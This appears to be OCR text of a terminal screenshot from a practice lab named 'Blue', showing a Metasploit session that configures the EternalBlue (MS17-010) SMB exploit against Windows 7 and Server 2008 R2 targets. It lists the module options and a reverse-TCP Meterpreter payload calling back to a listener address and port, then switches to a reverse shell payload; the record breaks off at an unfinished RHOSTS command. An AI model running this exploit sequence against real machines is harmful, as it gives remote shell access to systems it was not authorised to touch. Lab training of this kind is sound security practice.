 Activités Terminal 14 mars 09:39
attacker@AttackBox: ~/Blue
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Window
s Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines
.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2
008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS